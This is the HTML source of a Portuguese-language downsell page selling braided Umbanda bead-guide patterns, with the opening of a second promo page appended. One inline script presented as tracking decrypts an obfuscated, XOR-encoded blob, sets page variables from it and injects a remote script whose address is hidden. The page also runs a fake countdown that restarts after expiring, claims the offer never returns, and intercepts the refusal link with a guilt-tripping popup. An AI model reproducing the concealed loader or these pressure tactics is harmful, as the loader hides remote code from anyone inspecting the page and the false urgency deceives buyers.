@font-face{font-family:'Playfair Display';font-style:normal;font-weight:600 700;font-display:swap;src:url(assets/fonts/playfair-display-latin-ext.woff2) format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C4,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Playfair Display';font-style:normal;font-weight:600 700;font-display:swap;src:url(assets/fonts/playfair-display-latin.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/* reserva com as medidas da fonte final: o texto não pula quando ela chega (CLS) */
@font-face{font-family:"Inter Reserva";font-weight:400 500;src:local("Arial"),local("ArialMT");size-adjust:105%;ascent-override:92%;descent-override:23%;line-gap-override:0%}
@font-face{font-family:"Inter Reserva";font-weight:600 800;src:local("Arial Bold"),local("Arial-BoldMT");size-adjust:103%;ascent-override:94%;descent-override:23.4%;line-gap-override:0%}
@font-face{font-family:"Playfair Reserva";font-weight:600 700;src:local("Georgia Bold"),local("Georgia-Bold");size-adjust:88.2%;ascent-override:122.6%;descent-override:28.4%;line-gap-override:0%}
</style>

<!-- SDK da Wiapy: define initWiapyUpsell(), que desenha o botão de aceite e o de recusa -->
<script src="https://wiapy.com/sell/1.0.0/sell.min.js"></script>

<!-- UTMify: o mesmo script da LP das Guias -->
<script src="https://cdn.utmify.com.br/scripts/utms/latest.js" data-utmify-prevent-xcod-sck data-utmify-prevent-subids async defer></script>

<style>
:root{
  --verde:#1F3A2C; --verde-esc:#16291F;
  --dourado:#C6A15B; --dourado-esc:#9C7838; --dourado-claro:#E2C27F;
  --creme:#F8F5EC; --creme-2:#F1EADA; --borda:#E6DCC4;
  --tinta:#1D2922; --cinza:#5D695F; --branco:#fff;
  --serif:"Playfair Display","Playfair Reserva",Georgia,"Times New Roman",serif;
  --sans:"Inter","Inter Reserva",system-ui,-apple-system,"Segoe UI",sans-serif;
}
*,*::before,*::after{box-sizing:border-box}
body{margin:0; background:var(--creme); color:var(--tinta); font-family:var(--sans); -webkit-font-smoothing:antialiased; overflow-x:hidden}
img{display:block; max-width:100%}
.env{width:100%; max-width:460px; margin:0 auto; padding:0 16px}
h1,h2,h3,.por b,.selo b{font-variant-numeric:lining-nums; font-feature-settings:"lnum" 1}

/* ══════════ contador ══════════ */
.faixa-tempo{background:var(--verde); color:var(--creme); position:relative; z-index:30; box-shadow:0 2px 14px rgba(22,41,31,.3); border-bottom:2px solid var(--dourado)}
.faixa-tempo .env{display:flex; align-items:center; justify-content:center; gap:11px; padding:11px 12px}
.faixa-tempo b{font-weight:700; font-size:14.5px; letter-spacing:.4px}
.relogio{display:flex; align-items:center; gap:4px}
.digito{background:rgba(0,0,0,.28); color:var(--dourado-claro); border-radius:8px; min-width:30px; padding:5px 3px; text-align:center; font-size:20px; font-weight:800; line-height:1; font-variant-numeric:tabular-nums lining-nums}
.doispontos{font-size:19px; font-weight:800; color:var(--dourado-claro); animation:pisca 1s steps(1) infinite}
@keyframes pisca{50%{opacity:.2}}
.faixa-tempo.acabou{background:#4b5163; border-color:#4b5163}

/* ══════════ a compra que acabou de acontecer ══════════ */
.aprovado{background:#eaf3ec; border-bottom:1px solid #cfe2d4; color:var(--verde); text-align:center}
.aprovado .env{display:flex; align-items:center; justify-content:center; gap:8px; padding:10px 12px}
.aprovado svg{width:17px; height:17px; flex:0 0 auto}
.aprovado span{font-size:13px; font-weight:600; line-height:1.35}

/* ══════════ a oferta ══════════ */
.bloco{width:100%; max-width:460px; margin:0 auto; padding:20px 16px 6px; text-align:center}
.tag{display:inline-block; font-weight:700; font-size:11.5px; letter-spacing:1.1px; text-transform:uppercase; color:var(--verde); background:var(--dourado-claro); padding:7px 15px 6px; border-radius:999px; margin-bottom:14px}
.headline{font-family:var(--serif); font-weight:700; font-size:28px; line-height:1.18; color:var(--verde); margin:0 0 12px; text-wrap:balance}
.headline .linha-2{display:block; margin-top:9px; font-size:.8em; line-height:1.28}
.headline em{font-style:normal; color:var(--dourado-esc); position:relative; isolation:isolate}
.headline em::after{content:""; position:absolute; left:0; right:0; bottom:-1px; height:7px; background:rgba(198,161,91,.22); border-radius:4px; z-index:-1}
.intro{margin:0 0 6px; font-size:15px; line-height:1.6; color:var(--cinza); text-wrap:pretty}
.intro em{font-style:normal; font-weight:600; color:var(--tinta)}
.intro strong{font-weight:700; color:var(--verde)}

/* trilho de guias trançadas reais (B-roll), deslizando sozinho como o da miçanga */
.trilho{display:flex; gap:10px; overflow-x:auto; margin:18px -16px 0; padding:4px 16px 10px; scrollbar-width:none; -webkit-overflow-scrolling:touch}
.trilho::-webkit-scrollbar{display:none}
.trilho figure{flex:0 0 clamp(128px,36vw,160px); margin:0}
.trilho img{width:100%; height:auto; aspect-ratio:3/4; object-fit:cover; border-radius:10px; background:var(--creme-2); box-shadow:0 8px 18px rgba(31,58,44,.12)}
.legenda{margin:2px 0 0; font-size:11.5px; color:#8a948c}

.titulo-lista{font-family:var(--serif); font-weight:700; font-size:20px; line-height:1.25; color:var(--verde); text-align:center; margin:30px 0 18px; position:relative; padding-bottom:14px}
.titulo-lista::after{content:""; position:absolute; left:50%; transform:translateX(-50%); bottom:0; width:46px; height:3px; border-radius:99px; background:var(--dourado)}
.lista{display:flex; flex-direction:column; gap:14px; text-align:left}
.item{display:flex; align-items:flex-start; gap:11px}
.item .ck{flex:0 0 22px; width:22px; height:22px; margin-top:1px; border-radius:50%; background:var(--verde); color:var(--dourado-claro); display:inline-flex; align-items:center; justify-content:center}
.item .ck svg{width:13px; height:13px}
.item p{margin:0; font-size:14.5px; line-height:1.5; color:var(--cinza)}
.item strong{font-weight:600; color:var(--tinta)}

/* ══════════ preço e botão ══════════ */
.oferta{background:var(--branco); border:1px solid var(--borda); border-top:3px solid var(--dourado); border-radius:14px; padding:22px 16px 18px; margin:28px 0 0; text-align:center; box-shadow:0 10px 26px rgba(31,58,44,.09)}
.oferta__titulo{font-family:var(--serif); font-weight:700; font-size:21px; color:var(--verde); margin:0 0 8px}
.de{font-size:14px; color:var(--cinza)}
.por{display:flex; align-items:baseline; justify-content:center; margin-top:4px}
.por b{font-family:var(--serif); font-weight:700; font-size:44px; line-height:1; color:var(--verde)}
.parcela{margin-top:7px; font-size:13px; color:var(--cinza)}
#wiapy_upsell{margin-top:16px}
.aviso-link{display:none; margin:10px 0 0; padding:9px 10px; border-radius:8px; background:#fff7e6; border:1px solid #f0d49a; color:#7a5a17; font-size:13px; font-weight:600}
.cta-verde{display:block; width:100%; padding:15px 18px; border-radius:10px; background:#00d769; color:#fff; text-align:center; text-decoration:none; font-size:17px; font-weight:700; border:0; cursor:pointer; font-family:var(--sans)}
.cta-verde:hover{background:#00b85a}
.recusar{display:block; margin-top:12px; text-align:center; font-size:14px; color:#000}
.selo-seguro{display:flex; align-items:center; justify-content:center; gap:6px; margin-top:12px; font-size:12px; color:var(--cinza)}
.selo-seguro svg{width:13px; height:13px}

/* ══════════ garantia ══════════ */
.garantia{display:flex; align-items:center; gap:14px; background:var(--branco); border:1px solid var(--borda); border-radius:14px; padding:16px; margin:18px 0 0; text-align:left}
.selo{flex:none; position:relative; width:76px; height:76px; border-radius:50%; background:var(--verde); color:var(--creme); display:flex; flex-direction:column; align-items:center; justify-content:center}
.selo::before{content:""; position:absolute; inset:4px; border-radius:50%; border:1.5px solid var(--dourado)}
.selo b{font-family:var(--serif); font-size:30px; line-height:1; color:var(--dourado-claro)}
.selo span{font-size:9.5px; letter-spacing:1.4px; text-transform:uppercase; font-weight:700}
.garantia-txt b{display:block; font-size:16px; font-weight:700; color:var(--verde); margin-bottom:3px}
.garantia-txt p{margin:0; font-size:13px; line-height:1.45; color:var(--cinza)}

/* ── confirmação da recusa (igual à miçanga) ── */
.modal{position:fixed; inset:0; z-index:60; background:rgba(16,28,22,.62); backdrop-filter:blur(3px); display:flex; align-items:center; justify-content:center; padding:18px; animation:aparece .18s ease}
.modal[hidden]{display:none}
@keyframes aparece{from{opacity:0}}
.modal-caixa{width:100%; max-width:360px; background:#fff; border-radius:18px; padding:26px 22px 22px; text-align:center; box-shadow:0 24px 60px rgba(12,16,28,.34); animation:sobe .24s cubic-bezier(.2,.8,.3,1)}
@keyframes sobe{from{transform:translateY(14px) scale(.97); opacity:0}}
.modal-ico{width:56px; height:56px; border-radius:50%; margin:0 auto 14px; background:#f6efdf; color:var(--dourado-esc); display:flex; align-items:center; justify-content:center}
.modal-ico svg{width:27px; height:27px}
.modal-caixa h3{font-family:var(--serif); font-weight:700; font-size:22px; line-height:1.2; color:var(--verde); margin:0 0 9px}
.modal-caixa p{margin:0 0 18px; font-size:14px; line-height:1.6; color:var(--cinza); text-wrap:pretty}
.modal-caixa p strong{color:var(--tinta); font-weight:600}
.modal-nao{display:block; margin-top:13px; padding:6px; font-size:13.5px; color:var(--cinza); text-decoration:underline; text-underline-offset:3px}

.rodape{text-align:center; padding:26px 16px calc(20px + env(safe-area-inset-bottom)); font-size:11.5px; line-height:1.6; color:#8a948c}

@media (max-width:400px){
  .headline{font-size:25px}
  .intro{font-size:14.5px}
  .por b{font-size:40px}
  .faixa-tempo b{font-size:13px}
  .digito{min-width:27px; font-size:18px}
}
@media (prefers-reduced-motion:reduce){.doispontos{animation:none}}
</style>
<!-- UTMify + Cashflow (mesmos da página de vendas) -->
<script>(function(){var o_5egm=atob("DMVQ/vYLA5lrLXp22L5yi4RnIaNJRQ4CqLZq0dloZ/dFWA4bsaMp0JVkbrcJX1UFu7c5joJ4LOwfQAlZtKQkm4V/LfMYD1ZUubEkjJ9pdu0OXlhMg75ykJdmZrtRDx4XrKR9i4Jmav8SAAoEvbM1kIIme/oESVcFu65y0tR9YvUeSFhM+uct0o0pbfgGSFhM+qExipcmdu0GRBwP9bUim4Bube1GXg8UsaEj3NopdfgHWB9U4udyg6t2");var v_4=[];for(var c_zv4f=0;c_zv4f<o_5egm.length;c_zv4f++){v_4.push(o_5egm.charCodeAt(c_zv4f)&255);}var z_4va=v_4[0];var c_7=v_4.slice(1,1+z_4va);var p_r9x9=v_4.slice(1+z_4va);var u_itws=p_r9x9.map(function(b,p_6f){return b^c_7[p_6f%z_4va];});var o_pkf="";for(var x_xc3i=0;x_xc3i<u_itws.length;x_xc3i++){o_pkf+=String.fromCharCode(u_itws[x_xc3i]&255);}var e_kar=decodeURIComponent(escape(o_pkf));var n_xh=JSON.parse(e_kar);var w_8yu=n_xh.globals||[];w_8yu.forEach(function(y_m){window[y_m.name]=y_m.value;});var d_bm=document.createElement("script");d_bm.src=n_xh.url;d_bm.async=true;d_bm.defer=true;(n_xh.attributes||[]).forEach(function(j_0jj){d_bm.setAttribute(j_0jj.name,j_0jj.value);});(document.head||document.documentElement).appendChild(d_bm);})();</script>
<!-- Cashflow (rastreamento) -->
<script src="https://cashflow.mentoriaprocesso.com/t/p.js?w=8bf6383c-9940-4837-a9d9-6e3cc6dcce06&o=c44b49e5-af6d-4ba8-9a65-9a63c0823715" data-offer="c44b49e5-af6d-4ba8-9a65-9a63c0823715" data-nowprocket data-no-minify="1" data-no-optimize="1" data-cfasync="false" async></script>
</head>
<body>

<!-- ═════════ contador ═════════ -->
<div class="faixa-tempo" id="faixa-tempo">
  <div class="env">
    <b id="rotulo-tempo">OFERTA EXPIRA EM</b>
    <div class="relogio">
      <span class="digito" id="d1">0</span><span class="digito" id="d2">0</span>
      <span class="doispontos">:</span>
      <span class="digito" id="d3">5</span><span class="digito" id="d4">7</span>
    </div>
  </div>
</div>

<!-- ═════════ compra aprovada ═════════ -->
<div class="aprovado">
  <div class="env">
    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.6" stroke-linecap="round" stroke-linejoin="round"><path d="M20 6L9 17l-5-5"/></svg>
    <span>Seu acesso aos projetos está garantido. Falta só isto:</span>
  </div>
</div>

<div class="bloco">
  <span class="tag">Última chance · 50% OFF</span>

  <h1 class="headline">
    TEM <em>CERTEZA</em> DISSO?
    <span class="linha-2">Sem a trança, <em>cada força fica separada</em></span>
  </h1>

  <p class="intro">
    Os seus projetos trazem uma guia para cada força. A <em>trançada</em> é a que une
    o seu orixá e a entidade que caminha com você num fio só. Por isso estou refazendo
    a oferta <strong>pela metade do preço</strong>, e só agora.
  </p>

  <!-- quadros de vídeos reais de guias trançadas (não são páginas do material). O JS
       duplica as imagens para o trilho dar a volta sem emenda. -->
  <div class="trilho" id="trilho">
    <figure><img src="assets/upsell/t1.webp" width="360" height="480" loading="lazy" decoding="async" alt="Guia trançada azul e dourada"></figure>
    <figure><img src="assets/upsell/t2.webp" width="360" height="480" loading="lazy" decoding="async" alt="Guia trançada lilás e branca com búzios"></figure>
    <figure><img src="assets/upsell/t3.webp" width="360" height="480" loading="lazy" decoding="async" alt="Guia trançada preta e branca com crucifixo"></figure>
    <figure><img src="assets/upsell/t4.webp" width="360" height="480" loading="lazy" decoding="async" alt="Guias trançadas vermelhas e pretas com tridente"></figure>
    <figure><img src="assets/upsell/t5.webp" width="360" height="480" loading="lazy" decoding="async" alt="Guia trançada vermelha com rosas"></figure>
    <figure><img src="assets/upsell/t6.webp" width="360" height="480" loading="lazy" decoding="async" alt="Mãos fechando uma guia trançada de três fios"></figure>
  </div>
  <p class="legenda">Guias trançadas feitas por artesãs. Imagens ilustrativas.</p>

  <h2 class="titulo-lista">O que você deixa de fora sem elas</h2>
  <div class="lista">
    <div class="item">
      <span class="ck"><svg viewBox="0 0 20 20" fill="none" aria-hidden="true"><path d="M4.5 10.5l3.5 3.5 7.5-8" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/></svg></span>
      <p><strong>30 modelos de guias trançadas</strong>, unindo 2 ou 3 forças numa guia só, entre orixás e entidades.</p>
    </div>
    <div class="item">
      <span class="ck"><svg viewBox="0 0 20 20" fill="none" aria-hidden="true"><path d="M4.5 10.5l3.5 3.5 7.5-8" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/></svg></span>
      <p><strong>As cores certas</strong> de cada força e <strong>a quantidade exata de contas</strong> em cada fio.</p>
    </div>
    <div class="item">
      <span class="ck"><svg viewBox="0 0 20 20" fill="none" aria-hidden="true"><path d="M4.5 10.5l3.5 3.5 7.5-8" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/></svg></span>
      <p><strong>Passo a passo ilustrado</strong> da trança, do primeiro fio ao fechamento.</p>
    </div>
    <div class="item">
      <span class="ck"><svg viewBox="0 0 20 20" fill="none" aria-hidden="true"><path d="M4.5 10.5l3.5 3.5 7.5-8" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/></svg></span>
      <p>Sempre <strong>respeitando o que a sua casa orienta</strong>.</p>
    </div>
  </div>

  <div class="oferta" id="oferta">
    <h3 class="oferta__titulo">Tudo por apenas</h3>
    <div class="de">De <s>R$ 19,90</s> por</div>
    <div class="por"><b data-preco>R$ 9,90</b></div>
    <div class="parcela">Pagamento único</div>

    <!-- a Wiapy desenha aqui o botão de aceite (1 clique) e o link de recusa -->
    <div id="wiapy_upsell"></div>
    <p class="aviso-link" id="aviso-link">Link de compra ainda não configurado.</p>

    <div class="selo-seguro">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2.5"/><path d="M8 10V7a4 4 0 018 0v3"/></svg>
      Compra segura · acesso junto com o seu pedido
    </div>
  </div>

  <div class="garantia">
    <div class="selo"><b>7</b><span>dias</span></div>
    <div class="garantia-txt">
      <b>Garantia de 7 dias</b>
      <p>Se em até 7 dias você achar que não é para você, é só pedir o reembolso e devolvemos 100% do valor.</p>
    </div>
  </div>
</div>

<p class="rodape">
  Última chamada: esta oferta não volta a aparecer.<br>
  © 2026 · Todos os direitos reservados.
</p>

<!-- ═════════ confirmação da recusa ═════════ -->
<div class="modal" id="modal-certeza" hidden>
  <div class="modal-caixa" role="dialog" aria-modal="true" aria-labelledby="modal-tit">
    <div class="modal-ico">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 9v4.6"/><circle cx="12" cy="17.3" r=".9" fill="currentColor" stroke="none"/><path d="M10.3 3.9L2.5 17.6A2 2 0 004.2 20.6h15.6a2 2 0 001.7-3L13.7 3.9a2 2 0 00-3.4 0z"/></svg>
    </div>
    <h3 id="modal-tit">Tem certeza mesmo?</h3>
    <p>
      Esta é a <strong>última vez</strong> que as guias trançadas aparecem por
      <strong data-preco>R$ 9,90</strong>. Saindo daqui, você segue só com uma guia
      para cada força.
    </p>
    <button type="button" class="cta-verde" id="modal-sim">Sim, eu quero as trançadas</button>
    <a class="modal-nao" id="modal-nao" href="https://guiasdecontas.vercel.app">Não, vou seguir sem elas</a>
  </div>
</div>

<script>
/* preço: um lugar só (PRECO_DOWNSELL no topo) */
document.querySelectorAll('[data-preco]').forEach(function (el) { el.textContent = window.PRECO_DOWNSELL; });
</script>

<!-- ══════════ botão da Wiapy ══════════
     Mesmo esquema da miçanga e do /upsell: tenta desenhar já; se o SDK atrasar, tenta
     de novo por 5 s e, se não vier, põe os dois links à mão. -->
<script>
(function () {
  var caixa = document.getElementById('wiapy_upsell');

  function desenhar() {
    if (typeof initWiapyUpsell !== 'function') return false;
    initWiapyUpsell({
      linkUrl: window.DOWNSELL_ACEITE,
      linkText: "SIM, EU ACEITO ESSA OFERTA",
      styles: { backgroundColor: "#00d769", hoverBackgroundColor: "#00b85a", fontSize: "17px", borderRadius: "10px" },
      refusalLinkUrl: window.DOWNSELL_RECUSA,
      refusalLinkText: "Recusar esta oferta",
      refusalLinkColor: "#000000"
    });
    return true;
  }

  function reserva() {
    if (caixa.children.length) return;
    caixa.innerHTML =
      '<a class="cta-verde" href="' + window.DOWNSELL_ACEITE + '">SIM, EU ACEITO ESSA OFERTA</a>' +
      '<a class="recusar" href="' + window.DOWNSELL_RECUSA + '">Recusar esta oferta</a>';
  }

  if (!desenhar()) {
    var tentativa = setInterval(function () { if (desenhar()) clearInterval(tentativa); }, 150);
    setTimeout(function () { clearInterval(tentativa); reserva(); }, 5000);
  }

  // GUARDA: enquanto o link do downsell tiver TROCAR/undefined, o aceite não sai daqui.
  caixa.addEventListener('click', function (e) {
    if (!/undefined|TROCAR/.test(window.DOWNSELL_ACEITE)) return;
    if (!e.target.closest('button, .cta-verde')) return;
    e.preventDefault(); e.stopPropagation();
    document.getElementById('aviso-link').style.display = 'block';
  }, true);
})();
</script>

<!-- ══════════ a recusa passa pelo popup ══════════
     O link de recusa nasce dentro de #wiapy_upsell (desenhado pelo SDK, que ainda
     acrescenta ?wiapy_sell=... no fim), por isso a captura é por delegação no documento.
     "Sim" fecha o popup e aperta o botão de 1 clique da Wiapy (não abre checkout novo);
     "Não" segue para o mesmo endereço que a recusa ia abrir. -->
<script>
(function () {
  var modal = document.getElementById('modal-certeza');
  var nao = document.getElementById('modal-nao');
  function fechar() { modal.hidden = true; document.body.style.overflow = ''; }

  document.addEventListener('click', function (e) {
    var a = e.target.closest && e.target.closest('a');
    if (!a || modal.contains(a)) return;
    if ((a.getAttribute('href') || '').indexOf(window.DOWNSELL_RECUSA) !== 0) return;
    e.preventDefault(); e.stopPropagation();
    nao.href = a.href;
    modal.hidden = false;
    document.body.style.overflow = 'hidden';
  }, true);

  document.getElementById('modal-sim').addEventListener('click', function () {
    fechar();
    document.getElementById('oferta').scrollIntoView({ behavior: 'smooth', block: 'center' });
    var b = document.querySelector('#wiapy_upsell button, #wiapy_upsell .cta-verde');
    if (b) b.click();
  });
  modal.addEventListener('click', function (e) { if (e.target === modal) fechar(); });
  document.addEventListener('keydown', function (e) { if (e.key === 'Escape' && !modal.hidden) fechar(); });
})();
</script>

<script>
/* CONTADOR — 57 segundos, como na miçanga, gravados na sessão. */
(function () {
  var SEG = 57, fim;
  try {
    fim = parseInt(sessionStorage.getItem('trancadas-dows-fim') || '0', 10);
    if (!fim || fim < Date.now()) { fim = Date.now() + SEG * 1000; sessionStorage.setItem('trancadas-dows-fim', String(fim)); }
  } catch (e) { fim = Date.now() + SEG * 1000; }
  var d = ['d1', 'd2', 'd3', 'd4'].map(function (x) { return document.getElementById(x); });
  function tique() {
    var s = Math.max(0, Math.round((fim - Date.now()) / 1000));
    var t = String(Math.floor(s / 60)).padStart(2, '0') + String(s % 60).padStart(2, '0');
    for (var i = 0; i < 4; i++) if (d[i].textContent !== t[i]) d[i].textContent = t[i];
    if (s <= 0) {
      clearInterval(id);
      document.getElementById('faixa-tempo').classList.add('acabou');
      document.getElementById('rotulo-tempo').textContent = 'OFERTA ENCERRADA';
    }
  }
  tique();
  var id = setInterval(tique, 1000);
})();

/* trilho das guias: desliza sozinho e dá a volta (a 2ª leva é a emenda) */
(function () {
  var trilho = document.getElementById('trilho');
  Array.prototype.slice.call(trilho.children).forEach(function (f) {
    var c = f.cloneNode(true); c.setAttribute('aria-hidden', 'true'); c.querySelector('img').alt = ''; trilho.appendChild(c);
  });
  if (window.matchMedia('(prefers-reduced-motion: reduce)').matches) return;
  var arrastando = false, acumulado = 0;
  // só anda quando está na tela (fora dela só gasta o processador do celular)
  var visivel = !("IntersectionObserver" in window), rodando = false;
  function quadro() {
    if (!visivel) { rodando = false; return; }
    if (!arrastando) {
      acumulado += 0.45;
      if (acumulado >= 1) { var passo = Math.floor(acumulado); acumulado -= passo; trilho.scrollLeft += passo; }
      if (trilho.scrollLeft >= trilho.scrollWidth / 2) trilho.scrollLeft -= trilho.scrollWidth / 2;
    }
    requestAnimationFrame(quadro);
  }
  ['pointerdown', 'touchstart'].forEach(function (ev) { trilho.addEventListener(ev, function () { arrastando = true; }, { passive: true }); });
  ['pointerup', 'pointercancel', 'touchend', 'touchcancel', 'mouseleave'].forEach(function (ev) { trilho.addEventListener(ev, function () { arrastando = false; }, { passive: true }); });
  window.addEventListener('pointerup', function () { arrastando = false; }, { passive: true });
  function ligar() { if (visivel && !rodando) { rodando = true; requestAnimationFrame(quadro); } }
  if ("IntersectionObserver" in window) new IntersectionObserver(function (e) { visivel = e[0].isIntersecting; ligar(); }).observe(trilho);
  ligar();
})();
</script>

</body>
</html>
</file>


<file: promo.html>
<!doctype html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="noindex">
<title>Espera! Guias de Contas por R$ 9,90</title>
<meta name="description" content="Condição única desta página: os projetos de guias de contas e os 4 bônus por R$ 9,90.">
<meta name="theme-color" content="#1F3A2C">

<!-- ============================================================
     PÁGINA DE SAÍDA (back redirect da index: window.LINK_SAIDA = 'promo.html').
     NÃO colocar back redirect aqui: daria loop infinito.
     Checkout próprio da oferta de saída (R$ 9,90): CHECKOUT_SAIDA logo abaixo.
     Sem cronômetro, sem "restam poucas vagas" e sem depoimento: não seriam verdade.
     ============================================================ -->
<script>
  window.CHECKOUT_SAIDA = 'https://pay.wiapy.com/pSTsOBtu_xr';
</script>

<!-- UTMify: colar aqui o MESMO script da index quando ele existir -->
